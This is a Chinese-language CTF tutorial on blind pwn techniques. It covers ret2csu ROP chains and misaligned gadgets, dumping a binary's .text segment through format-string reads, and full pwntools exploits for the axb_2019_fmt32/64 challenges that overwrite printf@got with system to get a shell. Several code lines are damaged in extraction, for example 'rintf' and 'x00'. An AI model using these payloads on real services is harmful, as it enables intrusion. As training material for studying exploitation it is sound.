0x01 写在前面
最近出现了许多次Bilnd Pwn的题目,故在这里总结一些常见的思路。
本文的部分内容引用了大佬的博客原文,已在文章末尾的参考链接中注明了原作者。
0x02 前置知识

程序的一般启动过程
关于_start函数
本部分内容均为一个空的main函数的编译结果,源码如下:
int main()
{
}
//gcc -ggdb -o prog1 prog1.c
当你执行一个程序的时候,shell或者GUI会调用execve(),它会执行linux系统调用execve()。如果你想了解关于execve()函数,你可以简单的在shell中输入man execve。这些帮助来自于man手册(包含了所有系统调用)的第二节。简而言之,系统会为你设置栈,并且将argc,argv和envp压入栈中。文件描述符0,1和2(stdin, stdout和stderr)保留shell之前的设置。加载器会帮你完成重定位,调用你设置的预初始化函数。当所有搞定之后,控制权会传递给_start()。
_start函数的实现
080482e0 <_start>:
80482e0: 31 ed xor %ebp,%ebp
80482e2: 5e pop %esi
80482e3: 89 e1 mov %esp,%ecx
80482e5: 83 e4 f0 and $0xfffffff0,%esp
80482e8: 50 push %eax
80482e9: 54 push %esp
80482ea: 52 push %edx
80482eb: 68 00 84 04 08 push $0x8048400
80482f0: 68 a0 83 04 08 push $0x80483a0
80482f5: 51 push %ecx
80482f6: 56 push %esi
80482f7: 68 94 83 04 08 push $0x8048394
80482fc: e8 c3 ff ff ff call 80482c4 <__libc_start_main@plt>
8048301: f4
- 任何值
xor自身得到的结果都是0。所以xor %ebp,%ebp语句会把%ebp设置为0。ABI(Application Binary Interface specification)推荐这么做,目的是为了标记最外层函数的页帧(frame)。 - 接下来,从栈中弹出栈顶的值保存到
%esi。在最开始的时候我们把argc,argv和envp放到了栈里,所以现在的pop语句会把argc放到%esi中。这里只是临时保存一下,稍后我们会把它再次压回栈中。因为我们弹出了argc,所以%ebp现在指向的是argv。 -
mov指令把argv放到了%ecx中,但是并没有移动栈指针。 - 然后,将栈指针和一个可以清除后四位的掩码做
and操作。根据当前栈指针的位置不同,栈指针将会向下移动0到15个字节。这么做,保证了任何情况下,栈指针都是16字节的偶数倍对齐的。对齐的目的是保证栈上所有的变量都能够被内存和cache快速的访问。要求这么做的是SSE,就是指令都能在单精度浮点数组上工作的那个(扩展指令集)。比如,某次运行时,_start函数刚被调用的时候,%esp处于0xbffff770。 - 在我们从栈上弹出
argc后,%esp指向0xbffff774。它向高地址移动了(往栈里存放数据,栈指针地址向下增长;从栈中取出数据,栈指针地址向上增长)。当对栈指针执行了and操作后,栈指针回到了0xbffff770。 - 现在,我们把
__libc_start_main函数的参数压入栈中。第一个参数%eax被压入栈中,里面保存了无效信息,原因是稍后会有七个参数将被压入栈中,但是为了保证16字节对齐,所以需要第八个参数。这个值也并不会被用到。 -
%esp,存放了void (*stack_end),即为已被对齐的栈指针。 -
%edx,存放了void (*rtld_fini)(void),即为加载器传到edx中的动态链接器的析构函数。被__libc_start_main函数通过__cxat_exit()注册,为我们已经加载的动态库调用FINI section。 -
%8048400,存放了void (*fini)(void),即为__libc_csu_fini——程序的析构函数。被__libc_start_main通过__cxat_exit()注册。 -
%80483A0,存放了void (*init)(void),即为__libc_csu_init——程序的构造函数。于main函数之前被__libc_start_main函数调用。 -
%ecx,存放了char **ubp_av,即为argv相对栈的偏移值。 -
%esi,存放了argc,即为argc相对栈的偏移值。 -
0x8048394,存放了int (*main)(int,char**,char**),即为我们程序的main函数,被__libc_start_main函数调用main函数的返回值被传递给exit()函数,用于终结我们的程序。
__libc_start_main函数
__libc_start_main是在链接的时候从glibc复制过来的。在glibc的代码中,它位于csu/libc-start.c文件里。__libc_start_main的定义如下:
int __libc_start_main(
int (*main) (int, char **, char **),
int argc, char ** ubp_av,
void (*init) (void),
void (*fini) (void),
void (*rtld_fini) (void),
void (* stack_end)
);
所以,我们期望_start函数能够将__libc_start_main需要的参数按照逆序压入栈中。
关于__libc_csu_init函数的利用
__libc_csu_init函数的实现
.text:0000000000400840 ; ===================== S U B R O U T I N E ====================
.text:0000000000400840
.text:0000000000400840
.text:0000000000400840 public __libc_csu_init
.text:0000000000400840 __libc_csu_init proc near ; DATA XREF: _start+16
.text:0000000000400840 push r15
.text:0000000000400842 mov r15d, edi
.text:0000000000400845 push r14
.text:0000000000400847 mov r14, rsi
.text:000000000040084A push r13
.text:000000000040084C mov r13, rdx
.text:000000000040084F push r12
.text:0000000000400851 lea r12, __frame_dummy_init_array_entry
.text:0000000000400858 push rbp
.text:0000000000400859 lea rbp, __do_global_dtors_aux_fini_array_entry
.text:0000000000400860 push rbx
.text:0000000000400861 sub rbp, r12
.text:0000000000400864 xor ebx, ebx
.text:0000000000400866 sar rbp, 3
.text:000000000040086A sub rsp, 8
.text:000000000040086E call _init_proc
.text:0000000000400873 test rbp, rbp
.text:0000000000400876 jz short loc_400896
.text:0000000000400878 nop dword ptr [rax+rax+00000000h]
.text:0000000000400880
.text:0000000000400880 loc_400880: ; CODE XREF: __libc_csu_init+54
.text:0000000000400880 mov rdx, r13
.text:0000000000400883 mov rsi, r14
.text:0000000000400886 mov edi, r15d
.text:0000000000400889 call qword ptr [r12+rbx*8]
.text:000000000040088D add rbx, 1
.text:0000000000400891 cmp rbx, rbp
.text:0000000000400894 jnz short loc_400880
.text:0000000000400896
.text:0000000000400896 loc_400896: ; CODE XREF: __libc_csu_init+36
.text:0000000000400896 add rsp, 8
.text:000000000040089A pop rbx
.text:000000000040089B pop rbp
.text:000000000040089C pop r12
.text:000000000040089E pop r13
.text:00000000004008A0 pop r14
.text:00000000004008A2 pop r15
.text:00000000004008A4 retn
.text:00000000004008A4 __libc_csu_init endp
.text:00000000004008A4
.text:00000000004008A4 ; -------------------------------------------------------------------
x64中的前六个参数依次保存在RDI, RSI, RDX, RCX, R8 和 R9 中,那么我们可以很明显的看出一些gadget。
.text:000000000040084C mov R13 , rdx ; R13 = rdx = arg3
.text:0000000000400847 mov R14 , rsi ; R14 = rsi = arg2
.text:0000000000400842 mov R15d, edi ; R15d = edi = arg1
.text:0000000000400880 mov rdx , R13 ; rdx = R13
.text:0000000000400883 mov rsi , R14 ; rsi = R14
.text:0000000000400886 mov edi , R15d ; rdi = R15d
那么我们可以构造以下ROP链:
.text:0000000000400??? retn ; 漏洞函数的return,设置为0x40089A
.text:000000000040089A pop rbx ; 建议置零
.text:000000000040089B pop rbp ; 建议置1,以防跳入循环
.text:000000000040089C pop r12 ; ROP链执行完毕后的返回地址
.text:000000000040089E pop r13 ; RDX,即ROP链执行过程中跳入函数的arg3
.text:00000000004008A0 pop r14 ; RSI,即ROP链执行过程中跳入函数的arg2
.text:00000000004008A2 pop r15 ; EDI,即ROP链执行过程中跳入函数的arg1
.text:00000000004008A4 retn ; 设置为0x400880
.text:0000000000400880 mov rdx, r13 ; ROP链执行过程中跳入函数的arg3
.text:0000000000400883 mov rsi, r14 ; ROP链执行过程中跳入函数的arg2
.text:0000000000400886 mov edi, r15d ; ROP链执行过程中跳入函数的arg1
.text:0000000000400889 call qword ptr [r12+rbx*8] ; CALL [R12]
.text:000000000040088D add rbx, 1 ; RBX = 0 -> RBX = 1
.text:0000000000400891 cmp rbx, rbp ; RBX = RBP = 1
.text:0000000000400894 jnz short loc_400880 ; 跳转未实现
.text:0000000000400896 add rsp, 8 ; 抬高栈顶
.text:000000000040089A pop rbx ;
.text:000000000040089B pop rbp ;
.text:000000000040089C pop r12 ;
.text:000000000040089E pop r13 ;
.text:00000000004008A0 pop r14 ;
.text:00000000004008A2 pop r15 ;
.text:00000000004008A4 retn ; 设置为下一步的返回地址
payload可以按如下方式布置:
pop_init = 0x40075A
pop_init_next = 0x400740
payload = '....'
payload += p64(pop_init) #goto __libc_csu_init
payload += p64(0) #pop rbx
payload += p64(1) #pop ebp
payload += p64(got_xxx) #pop r12
payload += p64(argv3) #pop 13 = pop rdx
payload += p64(argv2) #pop 14 = pop rsi
payload += p64(argv1) #pop 15 = pop rdi
payload += p64(pop_init_next) #ret
payload += 'x00' * 8 * 7 # pop 6 + RBP
payload += p64(addr_main) #ret
错位构造gadget
pop rdi;ret;构造
在0x4008A2处的语句是pop r15;ret;,它的字节码是41 5f c3。
而pop rdi;ret;的字节码是5f c3。
那么当EIP指向0x4008A3时,程序事实上将会执行pop rdi;ret;。
pop rsi;pop r15;ret;构造
同理0x4008A0处的语句是pop r14;pop r15;ret;,它的字节码是41 5e 41 5f c3。
而pop rsi;pop r15;ret;的字节码是5e 41 5f c3。
那么当EIP指向0x4008A1时,程序事实上将会执行pop rsi;pop r15;ret;。
0x03 利用格式化字符串漏洞泄漏整个二进制文件
原理简述
格式化字符串的原理本文不再赘述,对于泄漏文件,我们常用的几个格式化控制符为:
- %N$p:以16进制的格式输出位于printf第N个参数位置的值;
- %N$s:以printf第N个参数位置的值为地址,输出这个地址指向的字符串的内容;
- %N$n:以printf第N个参数位置的值为地址,将输出过的字符数量的值写入这个地址中,对于32位elf而言,%n是写入4个字节,%hn是写入2个字节,%hhn是写入一个字节;
- %Nc:输出N个字符,这个可以配合%N$n使用,达到任意地址任意值写入的目的。
Demo
以下为Demo源码
//blind_pwn_printf_demo.c
#include <stdio.h>
#include <unistd.h>
int main()
{
setbuf(stdin, 0LL);
setbuf(stdout, 0LL);
setbuf(stderr, 0LL);
char buf[100];
while (1)
{
read(STDIN_FILENO, buf, 100);
rintf(buf);
putchar('n');
}
return 0;
}
//gcc -z execstack -fno-stack-protector -no-pie -o blind_pwn_printf_demo_x64 blind_pwn_printf_demo.c
//gcc -z execstack -fno-stack-protector -no-pie -m32 -o blind_pwn_printf_demo_x32 blind_pwn_printf_demo.c
此处我们不再启用服务器,直接用process加载本地文件,试图泄漏出文件副本。
Leak Stack & Where is .text
这里我们使用%n$p来循环泄漏Stack数据,此处我们先泄露400byte的stack data。
def where_is_start():
for i in range(100):
payload = '%%%d$p.TMP' % (i)
sh.sendline(payload)
val = sh.recvuntil('.TMP')
log.info(str(i*4)+' '+val.strip().ljust(10))
sh.recvrepeat(0.2)
⚠:此处%%=%、%d=i、x32下每次泄漏4字节,因此有ix4。
Leak result:
[*] 0 %0$p.TMP
[*] 4 0xffd64ccc.TMP
[*] 8 0x64.TMP
[*] 12 0xf7e006bb.TMP
[*] 16 0xffd64cee.TMP
[*] 20 0xffd64dec.TMP
[*] 24 0xe0.TMP
[*] 28 0x70243725.TMP
[*] 32 0x504d542e.TMP
[*] 36 0xf7f6990a.TMP
[*] 40 0xffd64cf0.TMP
[*] 44 0x80482d5.TMP
[*] 48 (nil).TMP
[*] 52 0xffd64d84.TMP
[*] 56 0xf7f22000.TMP
[*] 60 0x6f17.TMP
[*] 64 0xffffffff.TMP
[*] 68 0x2f.TMP
[*] 72 0xf7d7cdc8.TMP
[*] 76 0xf7f3f1b0.TMP
[*] 80 0x8000.TMP
[*] 84 0xf7f22000.TMP
[*] 88 0xf7f20244.TMP
[*] 92 0xf7d880ec.TMP
[*] 96 0x1.TMP
[*] 100 0x1.TMP
[*] 104 0xf7d9ea50.TMP
[*] 108 0x80485eb.TMP
[*] 112 0x1.TMP
[*] 116 0xffd64de4.TMP
[*] 120 0xffd64dec.TMP
[*] 124 0x80485c1.TMP
[*] 128 0xf7f223dc.TMP
[*] 132 0xffd64d50.TMP
[*] 136 (nil).TMP
[*] 140 0xf7d88637.TMP
[*] 144 0xf7f22000.TMP
[*] 148 0xf7f22000.TMP
[*] 152 (nil).TMP
[*] 156 0xf7d88637.TMP
[*] 160 0x1.TMP
[*] 164 0xffd64de4.TMP
[*] 168 0xffd64dec.TMP
[*] 172 (nil).TMP
[*] 176 (nil).TMP
[*] 180 (nil).TMP
[*] 184 0xf7f22000.TMP
[*] 188 0xf7f69c04.TMP
[*] 192 0xf7f69000.TMP
[*] 196 (nil).TMP
[*] 200 0xf7f22000.TMP
[*] 204 0xf7f22000.TMP
[*] 208 (nil).TMP
[*] 212 0xc2983082.TMP
[*] 216 0xdf097e92.TMP
[*] 220 (nil).TMP
[*] 224 (nil).TMP
[*] 228 (nil).TMP
[*] 232 0x1.TMP
[*] 236 0x8048420.TMP
[*] 240 (nil).TMP
[*] 244 0xf7f5a010.TMP
[*] 248 0xf7f54880.TMP
[*] 252 0xf7f69000.TMP
[*] 256 0x1.TMP
[*] 260 0x8048420.TMP
[*] 264 (nil).TMP
[*] 268 0x8048441.TMP
[*] 272 0x804851b.TMP
[*] 276 0x1.TMP
[*] 280 0xffd64de4.TMP
[*] 284 0x80485a0.TMP
[*] 288 0x8048600.TMP
[*] 292 0xf7f54880.TMP
[*] 296 0xffd64ddc.TMP
[*] 300 0xf7f69918.TMP
[*] 304 0x1.TMP
[*] 308 0xffd66246.TMP
[*] 312 (nil).TMP
[*] 316 0xffd66262.TMP
[*] 320 0xffd66283.TMP
[*] 324 0xffd662b7.TMP
[*] 328 0xffd662e3.TMP
[*] 332 0xffd66303.TMP
[*] 336 0xffd66318.TMP
[*] 340 0xffd6632a.TMP
[*] 344 0xffd6633b.TMP
[*] 348 0xffd66349.TMP
[*] 352 0xffd663de.TMP
[*] 356 0xffd663e9.TMP
[*] 360 0xffd66400.TMP
[*] 364 0xffd6640b.TMP
[*] 368 0xffd6641c.TMP
[*] 372 0xffd66430.TMP
[*] 376 0xffd66440.TMP
[*] 380 0xffd6647a.TMP
[*] 384 0xffd664a0.TMP
[*] 388 0xffd664af.TMP
[*] 392 0xffd66501.TMP
[*] 396 0xffd66509.TMP
我们希望能从泄露的数据中获取_start函数的地址,而_start函数正是.text(代码段)的起始地址。
此处我们发现了在泄露序号为236和260的位置出现了相同的明显位于.text段中的相同地址,这就是_start函数的地址。
Dump .text
首先,我们需要先确定我们的格式化字符串位置,再利用格式化字符串漏洞中的任意地址读漏洞来dump整个.text段。
已知我们输入的字符串一定是%N$p,转换成十六进制就是0x25??2470,由于数据在内存中是逆序存储的,很容易可以发现,当N=7时,回显的是[*] 28 0x70243725.TMP,也就是说,我们接下来要使用%8$s+addr的格式化控制符来泄露代码段数据。
⚠此处注意:%s进行输出时实际上是x00截断的,但是.text段中不可避免会出现x00,但是我们注意到还有一个特性,如果对一个x00的地址进行leak,返回是没有结果的,因此如果返回没有结果,我们就可以确定这个地址的值为x00,所以可以设置为x00然后将地址加1进行dump。
def dump_text(start_addr=0):
text_segment=''
try:
while True:
payload = 'Leak--->%11$s<-|'+p32(start_addr)
sh.sendline(payload)
sh.recvuntil('Leak--->')
value = sh.recvuntil('<-|').strip('<-|')
text_segment += value
start_addr += len(value)
if(len(value)==0):
text_segment += 'x00'
start_addr += 1
if(text_segment[-9:-1]=='x00'*8):
break
except Exception as e:
print(e)
finally:
log.info('We get ' + str(len(text_segment)) +'byte file!')
with open('blind_pwn_printf_demo_x32_dump','wb') as fout:
fout.write(text_segment)
接下来我们使用IDA对我们Dump出的文件进行分析
⚠:如果分析结果与理论结果不同,请将dump文件与正确文件进行逐字节比对!
我们知道,因为是我们dump出的文件,因此IDA无法识别它的文件类型,我们直接加载为Binary File。
此处我们已经获知了.text段的偏移,于是我们加入这个offset。
我们发现默认情形下程序就为我们分析出了三个函数。
但我们显然知道我们的.text段起始即为_start函数,于是我们手动强制分析其为函数。
此处我们需要引入关于程序启动的实现说明。
可以看出,_start函数将会调用__libc_start_main函数,而该函数并不在.text段中,因此我们无法对其进行分析。具体的_start函数放在了前置知识一栏。也就是此处几个压栈操作压入了main函数的地址,紧接着程序调用的是__libc_start_main函数,那么显然0x080483F0处的函数为__libc_start_main函数,0x804851B的函数为main()函数。跟进分析main(),发现自动分析的汇编码非常混乱,于是使用重定义函数的方法予以解决,首先取消所有函数的定义,然后在00x804851B处再次定义函数。
F5查看反编译码
我们至少能够从参数列表推测出read和printf函数,对于缓冲区比较熟悉的话也能看出setbuf、stdin、stdout和stderr。
也就是:
read@plt:0x80483D0
printf@plt:0x80483E0
setbuf@plt:0x80483C0
利用劫持got的方式劫持EIP或者利用stack overflow的方式劫持EIP的具体操作不再赘述。
from pwn import *
import sys
context.log_level='debug'
if args['REMOTE']:
sh = remote(sys.argv[1], sys.argv[2])
else:
sh = process("./blind_pwn_printf_demo_x32")
def where_is_start(ret_index=null):
return_addr=0
for i in range(100):
payload = '%%%d$p.TMP' % (i)
sh.sendline(payload)
val = sh.recvuntil('.TMP')
log.info(str(i*4)+' '+val.strip().ljust(10))
if(i*4==ret_index):
return_addr=int(val.strip('.TMP').ljust(10)[2:],16)
return return_addr
sh.recvrepeat(0.2)
def dump_text(start_addr=0):
text_segment=''
try:
while True:
payload = 'Leak--->%11$s<-|'+p32(start_addr)
sh.sendline(payload)
sh.recvuntil('Leak--->')
value = sh.recvuntil('<-|').strip('<-|')
text_segment += value
start_addr += len(value)
if(len(value)==0):
text_segment += 'x00'
start_addr += 1
if(text_segment[-9:-1]=='x00'*8):
break
except Exception as e:
print(e)
finally:
log.info('We get ' + str(len(text_segment)) +'byte file!')
with open('blind_pwn_printf_demo_x32_dump','wb') as fout:
fout.write(text_segment)
start_addr=where_is_start()
dump_text(start_addr)
使用方法:首先注释dump_text函数,查看leak结果,并确定_start函数位置,将位置填入where_is_start()的参数区域,解除dump_text函数的注释。
以axb_2019_fmt32为例
⚠:本题目在BUUOJ上已被搭建,但是题目给出了源文件,原题为盲打题目,此处也只利用nc接口解题。
Leak Stack & Where is .text
这里泄露的数据中出现了大量的(nil),重复部分已被隐去。
[*] 0 %0$p
[*] 4 0x804888d
[*] 8 0xff8e45ef
[*] 12 0xf7f4d53c
[*] 16 0xff8e45f8
[*] 20 0xf7f295c5
[*] 24 0x13
[*] 28 0x258e46e4
[*] 32 0x3c702438
[*] 36 0xa7c2d2d
[*] 40 0xa
[*] 44 (nil)
....... (nil)
[*] 284 (nil)
[*] 288 0x65706552
[*] 292 0x72657461
[*] 296 0x3437253a
[*] 300 0x2d3c7024
[*] 304 0xa0a7c2d
[*] 308 (nil)
....... (nil)
[*] 584 (nil)
[*] 588 0xb9008800
[*] 592 0xf7f1b3dc
[*] 596 0xff8e4840
[*] 600 (nil)
[*] 604 0xf7d83637
[*] 608 0xf7f1b000
[*] 612 0xf7f1b000
[*] 616 (nil)
[*] 620 0xf7d83637
[*] 624 0x1
[*] 628 0xff8e48d4
[*] 632 0xff8e48dc
[*] 636 (nil)
[*] 640 (nil)
[*] 644 (nil)
[*] 648 0xf7f1b000
[*] 652 0xf7f4dc04
[*] 656 0xf7f4d000
[*] 660 (nil)
[*] 664 0xf7f1b000
[*] 668 0xf7f1b000
[*] 672 (nil)
[*] 676 0x7d0c2af6
[*] 680 0xd1f744e6
[*] 684 (nil)
[*] 688 (nil)
[*] 692 (nil)
[*] 696 0x1
[*] 700 0x8048500
[*] 704 (nil)
[*] 708 0xf7f3dff0
[*] 712 0xf7f38880
[*] 716 0xf7f4d000
[*] 720 0x1
[*] 724 0x8048500
[*] 728 (nil)
[*] 732 0x8048521
[*] 736 0x80485fb
[*] 740 0x1
[*] 744 0xff8e48d4
[*] 748 0x8048760
[*] 752 0x80487c0
[*] 756 0xf7f38880
[*] 760 0xff8e48cc
[*] 764 0xf7f4d918
[*] 768 0x1
[*] 772 0xff8e5f37
[*] 776 (nil)
[*] 780 0xff8e5f41
[*] 784 0xff8e5f57
[*] 788 0xff8e5f5f
[*] 792 0xff8e5f6a
[*] 796 0xff8e5f7f
[*] 800 0xff8e5fc1
[*] 804 0xff8e5fc7
[*] 808 0xff8e5fd5
[*] 812 (nil)
[*] 816 0x20
[*] 820 0xf7f28070
[*] 824 0x21
[*] 828 0xf7f27000
[*] 832 0x10
[*] 836 0xf8bfbff
[*] 840 0x6
[*] 844 0x1000
[*] 848 0x11
[*] 852 0x64
[*] 856 0x3
[*] 860 0x8048034
[*] 864 0x4
[*] 868 0x20
[*] 872 0x5
[*] 876 0x9
[*] 880 0x7
[*] 884 0xf7f29000
[*] 888 0x8
[*] 892 (nil)
[*] 896 0x9
[*] 900 0x8048500
[*] 904 0xb
[*] 908 0x3e8
[*] 912 0xc
[*] 916 0x3e8
[*] 920 0xd
[*] 924 0x3e8
[*] 928 0xe
[*] 932 0x3e8
[*] 936 0x17
[*] 940 (nil)
[*] 944 0x19
[*] 948 0xff8e49ab
[*] 952 0x1a
[*] 956 (nil)
[*] 960 0x1f
[*] 964 0xff8e5fee
[*] 968 0xf
[*] 972 0xff8e49bb
[*] 976 (nil)
[*] 980 (nil)
[*] 984 0x3f000000
[*] 988 0x55b90088
[*] 992 0x5484b0ce
[*] 996 0x96a61291
[*] 1000 0x69827162
[*] 1004 0x363836
[*] 1008 (nil)
....... (nil)
[*] 1112 (nil)
此处我们发现了在泄露序号为700和724的位置出现了相同的明显位于.text段中的相同地址,这就是_start函数的地址。
同时也已经发现了格式化字符串位于288处,即偏移为72,构建偏移,泄露文件。
注意此处因为_start函数地址末尾以x00结尾,那么我们首先先将地址+1,泄露完毕后再手动填入一字节x31
填入偏移,修复_start函数,main函数,反编译。
我们显然可以确定printf的plt表地址为0x8048470
我们接下来泄露printf@plt也就是0x8048470处的指令内容,以获取printf@got的位置。
printf_plt=0x8048470
payload = 'Leak-->%78$s<-|'+p32(printf_plt)
sh.recvuntil('Please tell me:')
sh.sendline(payload)
sh.recvuntil('Repeater:Leak-->')
print(disasm(sh.recvuntil('<-|').strip('<-|')))
现在,我们只需要获取printf@got的内容即可计算出libc基址,并且劫持got表地址。
from pwn import *
import sys
context.log_level='debug'
libc=ELF("./libc-2.23.so")
sh = remote('node3.buuoj.cn', 26316)
# libc=ELF("/lib/i386-linux-gnu/libc.so.6")
# sh = process('../BUUOJ/Pwn/axb_2019_fmt32')
def where_is_start(ret_index=null):
return_addr=0
for i in range(400):
payload = '%%%d$p<--|' % (i)
sh.recvuntil('Please tell me:')
sh.sendline(payload)
sh.recvuntil('Repeater:')
val = sh.recvuntil('<--|')
log.info(str(i*4).ljust(4)+' '+val.strip('<--|').ljust(10))
if(i*4==ret_index):
return_addr=int(val.strip('<--|').ljust(10)[2:],16)
return return_addr
# sh.recvrepeat(0.2)
def dump_text(start_addr=0):
text_segment=''
try:
while True:
payload = 'Leak-->%78$s<-|'+p32(start_addr)
sh.recvuntil('Please tell me:')
sh.sendline(payload)
sh.recvuntil('Repeater:Leak-->')
value = sh.recvuntil('<-|').strip('<-|')
text_segment += value
start_addr += len(value)
if(len(value)==0):
text_segment += 'x00'
start_addr += 1
if(text_segment[-9:-1]=='x00'*8):
break
except Exception as e:
print(e)
finally:
log.info('We get ' + str(len(text_segment)) +'byte file!')
with open('axb_2019_fmt32_dump','wb') as fout:
fout.write(text_segment)
# start_addr=where_is_start(700)
# dump_text(0x08048501)
printf_plt=0x8048470
# payload = 'Leak-->%78$s<-|'+p32(printf_plt)
# sh.recvuntil('Please tell me:')
# sh.sendline(payload)
# sh.recvuntil('Repeater:Leak-->')
# print(disasm(sh.recvuntil('<-|').strip('<-|')))
printf_got=0x804a014
payload = 'Leak-->%78$s<-|'+p32(printf_got)
sh.recvuntil('Please tell me:')
sh.sendline(payload)
sh.recvuntil('Repeater:Leak-->')
printf_addr=u32(sh.recvuntil('<-|')[:4])
libc_addr=printf_addr-libc.symbols['printf']
system_addr=libc_addr+libc.symbols['system']
log.success("libc base address is "+str(hex(libc_addr)))
log.success("system address is "+str(hex(system_addr)))
system_addr_byte_1 = system_addr & 0xff
system_addr_byte_2 = (system_addr % 0xffff00) >> 8
payload = '%' + str(system_addr_byte_1 - 9) + 'c' + '%87$hhn'
payload += '%' + str(system_addr_byte_2 - system_addr_byte_1 + 9 - 0x100) + 'c' + '%88$hn'
payload = payload.ljust(0x32+1)
payload += p32(printf_got)+p32(printf_got+1)
sh.recvuntil('Please tell me:')
sh.sendline(payload)
# gdb.attach(sh)
sh.sendline(';/bin/shx00')
sh.interactive()
# print(sh.recv())
以axb_2019_fmt64为例
⚠:本题目在BUUOJ上已被搭建,但是题目给出了源文件,原题为盲打题目,此处也只利用nc接口解题。
题目给了一个txt文件,内容如下:
$ readelf -s stilltest
Symbol table '.dynsym' contains 15 entries:
Num: Value Size Type Bind Vis Ndx Name
0: 0000000000000000 0 NOTYPE LOCAL DEFAULT UND
1: 0000000000000000 0 FUNC GLOBAL DEFAULT UND puts@GLIBC_2.2.5 (2)
2: 0000000000000000 0 FUNC GLOBAL DEFAULT UND strlen@GLIBC_2.2.5 (2)
3: 0000000000000000 0 FUNC GLOBAL DEFAULT UND setbuf@GLIBC_2.2.5 (2)
4: 0000000000000000 0 FUNC GLOBAL DEFAULT UND printf@GLIBC_2.2.5 (2)
5: 0000000000000000 0 FUNC GLOBAL DEFAULT UND memset@GLIBC_2.2.5 (2)
6: 0000000000000000 0 FUNC GLOBAL DEFAULT UND alarm@GLIBC_2.2.5 (2)
7: 0000000000000000 0 FUNC GLOBAL DEFAULT UND read@GLIBC_2.2.5 (2)
8: 0000000000000000 0 FUNC GLOBAL DEFAULT UND __libc_start_main@GLIBC_2.2.5 (2)
9: 0000000000000000 0 NOTYPE WEAK DEFAULT UND __gmon_start__
10: 0000000000000000 0 FUNC GLOBAL DEFAULT UND sprintf@GLIBC_2.2.5 (2)
11: 0000000000000000 0 FUNC GLOBAL DEFAULT UND exit@GLIBC_2.2.5 (2)
12: 0000000000601080 8 OBJECT GLOBAL DEFAULT 26 stdout@GLIBC_2.2.5 (2)
13: 0000000000601090 8 OBJECT GLOBAL DEFAULT 26 stdin@GLIBC_2.2.5 (2)
14: 00000000006010a0 8 OBJECT GLOBAL DEFAULT 26 stderr@GLIBC_2.2.5 (2)
我们还是先尝试泄露源文件。
Leak Stack & Where is .text
这里泄露的数据中出现了大量的(nil),重复部分已被隐去。
[*] 0 %0$p
[*] 8 0x1
[*] 16 0xfffffffffff80000
[*] 24 (nil)
[*] 32 0xffff
[*] 40 0x13
[*] 48 0x7f8314c7d410
[*] 56 0x1315257000
[*] 64 0x7c2d2d3c70243825
[*] 72 0xa
[*] 80 (nil)
[*] .. (nil)
[*] 312 (nil)
[*] 320 0x300
[*] 328 (nil)
[*] 336 0x7265746165706552
[*] 344 0x2d3c70243334253a
[*] 352 0xa0a7c2d
[*] 360 (nil)
[*] ... (nil)
[*] 632 (nil)
[*] 640 0x7ffc76aacae0
[*] 648 0x3288869db05f6500
[*] 656 0x400970
[*] 664 0x7f8314c8d830
[*] 672 (nil)
[*] 680 0x7ffc76aacae8
[*] 688 0x100000000
[*] 696 0x400816
[*] 704 (nil)
[*] 712 0x313646518db913f1
[*] 720 0x400720
[*] 728 0x7ffc76aacae0
[*] 736 (nil)
[*] 744 (nil)
[*] 752 0xceceab840b7913f1
[*] 760 0xce306f40308913f1
[*] 768 (nil)
[*] 776 (nil)
[*] 784 (nil)
[*] 792 0x7ffc76aacaf8
[*] 800 0x7f831525e168
[*] 808 0x7f83150477db
[*] 816 (nil)
[*] 824 (nil)
[*] 832 0x400720
[*] 840 0x7ffc76aacae0
[*] 848 (nil)
[*] 856 0x400749
[*] 864 0x7ffc76aacad8
[*] 872 0x1c
[*] 880 0x1
[*] 888 0x7ffc76aacf37
[*] 896 (nil)
[*] 904 0x7ffc76aacf41
[*] 912 0x7ffc76aacf57
[*] 920 0x7ffc76aacf5f
[*] 928 0x7ffc76aacf6a
[*] 936 0x7ffc76aacf7f
[*] 944 0x7ffc76aacfc1
[*] 952 0x7ffc76aacfc7
[*] 960 0x7ffc76aacfd5
[*] 968 (nil)
[*] 976 0x21
[*] 984 0x7ffc76bcf000
[*] 992 0x10
[*] 1000 0xf8bfbff
[*] 1008 0x6
[*] 1016 0x1000
[*] 1024 0x11
[*] 1032 0x64
[*] 1040 0x3
[*] 1048 0x400040
[*] 1056 0x4
[*] 1064 0x38
[*] 1072 0x5
[*] 1080 0x9
[*] 1088 0x7
[*] 1096 0x7f8315037000
[*] 1104 0x8
[*] 1112 (nil)
[*] 1120 0x9
[*] 1128 0x400720
[*] 1136 0xb
[*] 1144 0x3e8
[*] 1152 0xc
[*] 1160 0x3e8
[*] 1168 0xd
[*] 1176 0x3e8
[*] 1184 0xe
[*] 1192 0x3e8
[*] 1200 0x17
[*] 1208 (nil)
[*] 1216 0x19
[*] 1224 0x7ffc76aacc89
[*] 1232 0x1a
[*] 1240 (nil)
[*] 1248 0x1f
[*] 1256 0x7ffc76aacfee
[*] 1264 0xf
[*] 1272 0x7ffc76aacc99
[*] 1280 (nil)
[*] 1288 (nil)
[*] 1296 (nil)
[*] 1304 0x88869db05f654f00
[*] 1312 0xf8989b2368cfac32
[*] 1320 0x34365f36387889
[*] 1328 (nil)
[*] .... (nil)
[*] 1976 (nil)
[*] 1984 0x2e00000000000000
[*] 1992 0x6e77702f6e77702f
[*] 2000 0x4d414e54534f4800
[*] 2008 0x6162616232313d45
